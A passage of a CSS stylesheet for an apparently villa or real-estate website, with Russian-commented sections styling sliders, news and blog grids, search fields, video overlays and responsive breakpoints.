    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.vp-plan--div__IMG {
    height: 72px;
    width: 72px;
    position: relative;
}
@media (min-width: 768px) {
    .vp-plan--div__IMG {
        height: 80px;
        width: 80px;
    }
}




.vp-plan--p__CAPTION {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    inset: 42px 19.5px 14px 21.5px;
    color: var(--text-accent);
}
@media (min-width: 768px) {
    .vp-plan--span {
        inset: 42px 19px 14px 20px;
    }
}




.vp-plan--div__IMG:nth-child(n+5) .vp-plan--p__CAPTION {
    color: var(--text-secondary);
}




.vp-plan--svg__CIRCLE {
    width: 72px;
}
@media (min-width: 768px) {
    .vp-plan--svg__CIRCLE {
        width: 80px;
    }
}




.vp-plan--img__MOVEMENT {
    width: 28.8px;
    position: absolute;
    top: 11.25px;
    left: 21.6px;
    right: 21.6px;
}
@media (min-width: 768px) {
    .vp-plan--img__MOVEMENT {
        width: 32px;
        top: 11px;
        left: 24px;
        right: 24px;
    }
}







/* ---------- ********** СЕКЦИЯ THINK ********** ---------- */


.vp-think {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-think {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-think {
        border-radius: 0 0 64px 64px;
    }
}




.vp-think--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.vp-think--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-think--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.vp-think--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--h2 {
        margin-bottom: 32px;
    }
}




.vp-think--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, 1fr);
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .vp-think--div__GRID {
        grid-template-columns: 1fr 1fr;
        grid-template-rows: 1fr 1fr;
    }
}
@media (min-width: 1440px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: repeat(2, 1fr);
        grid-gap: 20px;
        padding: 0 99px;
    }
}
@media (min-width: 1920px) {
    .vp-think--div__GRID {
        grid-template-columns: repeat(6, 1fr);
        grid-template-rows: 1fr;
        grid-gap: 24px;
        padding: 0;
    }
}




.vp--think--div__ITEM {
    padding: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.vp-think--img__ITEM {
    margin-bottom: 34px;
    width: 80px;
}




.vp-think--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-think--p__HEAD {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-think--p__HEAD {
        font-size: 32px;
        line-height: 1.1;
    }
}
@media (min-width: 1920px) {
    .vp-think--p__HEAD {
        font-size: 25px;
        line-height: 1.1;
    }
}




.vp-think--p__BODY {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-think--p__BODY {
        line-height: 1.6;
    }
}







/* ---------- ********** СЕКЦИЯ SPECS ********** ---------- */


.vp-specs {
    position: relative;
/*    background-color: var(--bg-tetriary);*/
    background-color: var(--bg-secondary);
}
.vp-specs.no-bg{
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-specs {
        border-radius: 0 0 64px 64px;
    }
}




.vp-specs--div__EMPTY {
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__EMPTY {
        height: 80px;
        width: 100%;
        display: flex;
        position: absolute;
        top: -80px;
        left: 0;
        right: 0;
        z-index: -1;
        background-color: var(--bg-tetriary);
    }
}




.vp-specs--div__CONTAINER {
    box-sizing: border-box;
    display: none;
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
        display: flex;
        flex-direction: column;
        gap: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-specs--div__TEXT {
    display: flex;
    gap: 20px;
}
@media (min-width: 1920px) {
    .vp-specs--div__TEXT  {
        gap: 24px;
    }
}




.vp-specs--h2 {
    flex-basis: 424px;
    flex-shrink: 0;
    color: var(--text-primary);
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}




.vp-specs--div__CONTENT {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 24px;
}




.vp-specs--p__CONTENT {
    color: hsl(220, 2%, 30%);
}




.vp-specs--div__LINKS {
    display: flex;
    gap: 12px;
}




.vp-specs--a__DOWNLOAD {
    padding: 16px 32px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__DOWNLOAD:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__DOWNLOAD:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--a__CHECK {
    padding: 16px 32px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (any-hover: hover) {
    .vp-specs--a__CHECK:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-specs--a__CHECK:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-specs--div__SWIPER {
    width: 100%;
}




.vp-specs--div__SWIPER_WRAPPER {
    margin-bottom: 88px;
}




.vp-specs--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-specs--img__LAWYER {
    width: 424px;
}




.vp-specs--button {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-specs--button:hover {
        background-color: var(--bg-accent);
    }
    .vp-specs--button:hover path {
        fill: var(--icon-primary-inverse);
    }
}




.vp-specs--p__NAME {
    position: absolute;
    bottom: 69px;
    left: 32px;
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary-inverse);
}




.vp-specs--p__DATE {
    position: absolute;
    bottom: 32px;
    left: 32px;
    font-size: 18px;
    line-height: 1.6;
    color: var(--text-primary-inverse);
    opacity: 0.72;
}




.vp-specs--div__SWIPER_SCROLL {
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}




.vp-specs--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-specs--div__SWIPER_NAV {
    display: flex;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}




.vp-specs--button__SWIPER_PREV,
.vp-specs--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}


.vp-hero--div__SWIPER_NAV {
    display: flex;
    justify-content: space-between;
/*    gap: 24px;*/
    position: absolute;
    bottom: 50%;
    left: 0;
    z-index: 9;
    width: 100%;
}


.vp-hero--button__SWIPER_PREV,
.vp-hero--button__SWIPER_NEXT {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-hero--button__SWIPER_PREV,
    .vp-hero--button__SWIPER_NEXT {
        display: flex;
    }
}
.vp-hero--button__SWIPER_PREV{
    margin-left: 39px;
}
.vp-hero--button__SWIPER_NEXT{
    margin-right: 39px;
}


.vp-specs--img__SWIPER_NAV {
    width: 56px;
}




.vp-specs--div__VIDEO {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    /*overflow-y: auto;*/
}
.__vp-specs--div__VIDEO__OPEN {
backdrop-filter: blur(20px);
    display: flex;
    justify-content: center;
    align-items: center;
}




.vp-specs--video {
    height: 100%;
    width: auto;
    cursor: pointer;
max-width: 100%;
}




.vp-specs--button__CLOSE {
    height: 56px;
    width: 56px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 60px;
    right: 60px;
    z-index: 14;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
    border: none;
box-shadow: 0 0 20px #777;
}







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.vp-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;

}
@media (min-width: 768px) {
    .vp-news--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-news--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-news--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-news--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-news--h2 {
    color: var(--text-primary);
}




.vp-news--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-news--a__ALL {
        padding: 12px 24px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .vp-news--a__ALL {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-news--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-news--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--a__ALL.mob {
    width: 100%;
    display: block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-news--a__ALL.mob {
        display: none;
    }
}
.vp-news--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-news--div__SWIPER {
    width: 100%;
}




@media (min-width: 1440px) {
    .vp-news--div__SWIPER_WRAPPER {
        margin-bottom: 88px;
    }
}




.vp-news--div__SWIPER_SLIDE {
    width: auto;
    position: relative;
}




.vp-news--a__MAIN {
    display: block;
    position: relative;
}




.vp-news--div__SWIPER_HEAD {
    padding-right: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 16px;
    left: 16px;
    height: 56px;
    width: calc(100% - 16px);
}

.c-offersFam .vp-news--div__SWIPER_HEAD {
    position: relative;
}


.vp-news--p__SWIPER_HEAD {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
    height: fit-content;
}
@media (min-width: 768px) {
    .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
    }
    .vp-news--div__SWIPER_HEAD {
        height: 88px;
    }
}




.vp-news--img__SWIPER_IMG {
    width: 342px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        width: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-news--img__SWIPER_IMG {
        width: 426px;
    }
}




.vp-news--h3 {
    margin: 16px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-news--h3 {
        margin: 24px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-news--h3 {
        margin: 24px 0;
    }
}




.vp-news--p__SWIPER_DATE {
    color: var(--text-secondary);
}




.vp-news--div__SWIPER_SCROLL {
    display: none;
    width: 87% !important;
    bottom: 30px !important;
    left: auto !important;
    right: 0 !important;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_SCROLL {
        display: block;
    }
}




.vp-news--div__SWIPER_SCROLL .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}




.vp-news--div__SWIPER_NAV {
    display: none;
    gap: 24px;
    position: absolute;
    bottom: 2px;
    left: 0;
}
@media (min-width: 1440px) {
    .vp-news--div__SWIPER_NAV {
        display: flex;
    }
}




.vp-news--button__SWIPER_PREV,
.vp-news--button__SWIPER_NEXT {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.vp-news--img__SWIPER_NAV {
    width: 56px;
}







/* ---------- ********** СЕКЦИЯ VILLS ********** ---------- */


.vp-vills {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills {
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills {
        border-radius: 64px;
    }
}





.vp-vills--div__CONTAINER {
    box-sizing: border-box;
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 24px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--div__CONTAINER {
        padding: 64px 32px;
        gap: 32px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__CONTAINER {
        padding: 80px 64px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
        width: 1776px;
    }
}




.vp-vills--div__HEAD {
    display: flex;
    justify-content: space-between;
}




.vp-vills--h2 {
    color: var(--text-primary);
}




.vp-vills--a__ALL {
    padding: 8px 16px;
    align-self: flex-start;
    display: none;
    color: var(--text-accent);
    background-color: var(--bg-primary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL {
        padding: 16px 32px;
        display: flex;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--a__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-vills--a__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--a__ALL.mob {
    width: 100%;
    align-self: center;
    display: inline-block;
    text-align: center;
}
@media (min-width: 768px) {
    .vp-vills--a__ALL.mob {
        width: auto;
    }
}
@media (min-width: 1440px) {
    .vp-vills--a__ALL.mob {
        display: none;
    }
}
.vp-vills--a__ALL.mob:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-vills--div__GRID {
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, auto);*/
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, auto);*/
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(3, auto);*/
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 0.3333fr);
/*        grid-template-rows: repeat(2, auto);*/
    }
}




.vp-vills--div__BLOCK {
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 768px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
}
@media (min-width: 1440px) {
    .vp-vills--div__BLOCK.last {
        display: flex;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__BLOCK.last {
        display: none;
    }
    .vp-vills--div__BLOCK.last2 {
        display: none;
    }
}





.vp-vills--div__TOP {
    width: 100%;
    display: flex;
    align-items: flex-start;
    position: absolute;
    top: 12px;
    left: 12px;
}
@media (min-width: 1440px) {
    .vp-vills--div__TOP{
        top: 16px;
        left: 16px;
    }
}




.vp-vills--p__TOP {
    margin-right: 8px;
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .vp-vills--p__TOP {
        font-size: 12px;
        line-height: 130%;
    }
}
@media (min-width: 1440px) {
    .vp-vills--p__TOP {
        padding: 8px 16px;
        font-size: 16px;
        line-height: 150%;
    }
}




.vp-vills--p__TOP.start {
    margin-right: auto;
    color: var(--text-accent);
}




.vp-vills--button__HEART {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 12px;
    right: 12px;
    background-color: var(--bg-primary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-vills--button__HEART {
        top: 16px;
        right: 16px;
    }
}
@media (any-hover: hover) {
    .vp-vills--button__HEART:hover .vp-vills--svg__HEART {
        fill: var(--bg-accent-gradient-hover);
    }
}




.vp-vills--img__MAIN {
    width: 100%;
    border-radius: 24px 24px 0 0;
}




.vp-vills--div__CONT {
    padding: 16px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .vp-vills--div__CONT  {
        padding: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-vills--div__CONT  {
        padding: 32px;
    }
}




.vp-vills--h3 {
    margin-bottom: 8px;
    color: var(--text-primary);
    max-width: 80vw;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
@media (min-width: 768px) {
    .vp-vills--h3 {
        max-width: 38.28vw;
    }
}
@media (min-width: 1440px) {
    .vp-vills--h3 {
        margin-bottom: 16px;
        max-width: 26.11vw;
    }
}




.vp-vills--div__PLACES {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}
@media (min-width: 768px) {
    .vp-vills--div__PLACES {
        gap: 16px;
    }
}




.vp-vills--p__PLACES {
    display: flex;
    align-items: center;
    gap: 2px;
    color: var(--text-secondary);
}




.vp-vills--img__PLACES {
    width: 16px;
}
@media (min-width: 768px) {
    .vp-vills--img__PLACES {
        margin-top: -2px;
        width: 20px;
    }
}




.vp-vills--div__READY {
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.vp-vills--p__READY {
    margin-top: 24px;
    color: var(--text-accent);
}
@media (min-width: 1440px) {
    .vp-vills--p__READY {
        margin-top: 24px;
    }
}




.vp-vills--svg__READY {
    width: 100%;
}




.vp-vills--p__PRICE {
    margin-top: 24px;
    color: var(--text-primary);
}














/* ********** ********** НОВОСТИ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero.ns {
    padding: 0;
}








/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ns-news {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ns-news {
        border-radius: 0 0 64px 64px;
    }
}




.ns-news--div__CONTAINER {
    box-sizing: border-box;
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__CONTAINER {
        padding: 0px 32px 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__CONTAINER {
        padding: 0px 64px 80px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
    }
}





.ns-news--div__HEAD {
    margin-bottom: 40px;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ns-news--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1920px) {
    .ns-news--div__HEAD {
        margin-bottom: 80px;
    }
}




.ns-news--form__FILTERS {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .ns-news--form__FILTERS {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1440px) {
    .ns-news--form__FILTERS {
        width: 55.1%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__FILTERS {
        width: 40.93%;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.92%;;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD.ns,
    .c-sel--fieldset__ROAD3.ns {
        flex: 1 0 58.6%;;
    }
}




@media (min-width: 1440px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.31%;
    }
}
@media (min-width: 1920px) {
    .c-sel--fieldset__ROAD2.ns {
        flex: 1 0 38.1%;
    }
}





.ns-news--span {
    text-wrap: nowrap;
}




.c-sel--div__ROAD.ns,
.c-sel--div__ROAD3.ns,
.c-sel--div__ROAD2.ns {
    background-color: var(--bg-primary);
    overflow-y: scroll;
/*    overflow: hidden;*/
}




.ns-news--form__SEARCH {
    display: flex;
    flex-direction: column;
    position: relative;
}
@media (min-width: 1440px) {
    .ns-news--form__SEARCH {
        width: 37.65%;
    }
}
@media (min-width: 1920px) {
    .ns-news--form__SEARCH {
        width: 32.43%;
    }
}




.ns-news--input__SEARCH {
    padding: 17px 16px 15px 52px;
    position: relative;
    color: var(--text-primary);
    background-color: var(--bg-secondary);
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
    outline: none;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .ns-news--input__SEARCH {
        padding: 17px 24px 15px 60px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .ns-news--input__SEARCH:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.__ns-news--input__SEARCH__ACT {
    z-index: 32;
    background-color: var(--bg-primary);
}




.ns-news--input__SEARCH::placeholder {
    color: var(--text-secondary);
}




.ns-news--img__SEARCH {
    width: 24px;
    position: absolute;
    top: 16px;
    left: 14px;
}
@media (min-width: 768px) {
    .ns-news--img__SEARCH {
        top: 17px;
    }
}
@media (min-width: 1440px) {
    .ns-news--img__SEARCH {
        top: 18px;
        left: 22px;
    }
}
.__ns-news--img__SEARCH__ACT {
    z-index: 32;
}




.ns-news--input__SEARCH::-webkit-search-decoration,
.ns-news--input__SEARCH::-webkit-search-cancel-button,
.ns-news--input__SEARCH::-webkit-search-results-button,
.ns-news--input__SEARCH::-webkit-search-results-decoration {
	-webkit-appearance:none;
}




.ns-news--ul__LINKS_LIST {
    max-height: 400px;
    width: 100%;
    display: none;
    flex-direction: column;
    position: absolute;
    top: 66px;
    left: 0px;
    z-index: 32;
    background-color: var(--bg-primary);
    border-radius: 16px;
    overflow-y: auto;
}
.__ns-news--ul__LINKS_LIST__VIS {
    display: flex;
}




@-moz-document url-prefix() {
    .ns-news--ul__LINKS_LIST {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar {
    width: 6px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-track {
    margin: 10px 0px;
    background-color: transparent;
    border-radius: 24px;
}
.ns-news--ul__LINKS_LIST::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.ns-news--a__SEARCH {
    padding: 16px;
    display: block;
    color: var(--text-primary);
    border-radius: 16px;
    border-bottom: 1px solid #f5f5f5;
}
.ns-news--a__SEARCH span{color:var(--bg-accent-gradient-hover)}

@media (min-width: 1440px) {
    .ns-news--a__SEARCH {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .ns-news--a__SEARCH:hover {
        background-color: var(--bg-secondary);
    }
}




.ns-news--div__SEARCH_BACK {
    display: none;
    position: fixed;
    inset: 0px;
    z-index: 31;
    background-color: hsla(0, 0%, 0%, 0.68);
    opacity: 0.5;
}
.__ns-news--div__SEARCH_BACK__VIS {
    display: flex;
}




.ns-news--div__GRID {
    margin-bottom: 40px;
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(5, auto);
    gap: 32px;
}
@media (min-width: 768px) {
    .ns-news--div__GRID {
        margin-bottom: 48px;
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(5, auto);
        column-gap: 20px;
        row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .ns-news--div__GRID {
        margin-bottom: 52px;
        grid-template-columns: repeat(3, 0.333fr);
        grid-template-rows: repeat(4, auto);
    }
}
@media (min-width: 1920px) {
    .ns-news--div__GRID {
        margin-bottom: 64px;
        grid-template-columns: repeat(4, 0.25fr);
        grid-template-rows: repeat(4, auto);
        column-gap: 24px;
        row-gap: 64px;
    }
}
.__ns-news--div__GRID__CUT {
    margin-bottom: 0px;
}




.vp-news--a__MAIN.ns.tabl {
    display: none;
}
@media (min-width: 768px) {
    .vp-news--a__MAIN.ns.tabl {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc1 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns.desc1 {
        display: inline-block;
    }
}




.vp-news--a__MAIN.ns.desc2 {
    display: none;
}
@media (min-width: 1920px) {
    .vp-news--a__MAIN.ns.desc2 {
        display: inline-block;
    }
}




@media (max-width: 767px) {
    .vp-news--a__MAIN.ns .vp-news--p__SWIPER_HEAD {
        padding: 8px 16px;
        font-size: 14px;
        line-height: 150%;
        letter-spacing: -1%;
    }
}




.vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
    width: 100%;
/*    width: auto;*/
}




.ns-news--a__BLOCK_ADD {
    display: none;
}
.__vp-news--a__MAIN__NSVIS {
    display: inline-block;
}




.ct-sel--button__CATALOG.ns {
    margin-top: 0px;
    width: 100%;
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG.ns {
        width: auto;
    }
}
.__ct-sel--button__CATALOG__NSHIDDEN {
    display: none;
}














/* ********** ********** БЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */


.ns-news--div__GRID.bl {
    grid-template-columns: 1fr;
    grid-template-rows: repeat(8, auto);
}
@media (min-width: 1440px) {
    .ns-news--div__GRID.bl {
        grid-template-columns: repeat(2, 0.5fr);
        grid-template-rows: repeat(4, auto);
    }
}














/* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


@media (min-width: 768px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 48px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER.cn {
        padding-bottom: 64px;
    }
}




.c-hero--ul__BC.cn {
    margin-bottom: 0;
    flex-wrap: nowrap;
    align-items: baseline;
}




.c-hero--a__BC.cn.__c-hero--a__BC__SEL {
    max-width: 60.27vw;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .cn-main {
        border-radius: 0 0 48px 48px;
    } 
}
@media (min-width: 1440px) {
    .cn-main {
        border-radius: 0 0 64px 64px;
    } 
}




.cn-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}




.cn-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTENT {
        gap: 30px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTENT {
        width: 57.77%;
        gap: 30px;
    }
}




.cn-main--div__IMAGE {
    position: relative;
}




.cn-main--div__IMAGE img {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE img {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE img {
        border-radius: 40px;
    }
}




.cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
    flex-wrap: wrap;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 32px;
        left: 32px;
    }
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD {
    text-wrap: nowrap;
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD:first-of-type {
    color: var(--text-accent);
}




.cn-main--p__DATE {
    margin-bottom: 12px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .cn-main--p__DATE {
        margin-bottom: 20px;
    }
}




.cn-main--h1 {
    overflow-wrap: break-word;
    color: var(--text-primary);
}




.cn-main--div__TEXT {
    display: flex;
    flex-direction: column;
}




.cn-main--p__TEXT {
    color: var(--text-primary);
}




.cn-main--div__VIDEO {
    position: relative;
}



.cn-main--video {
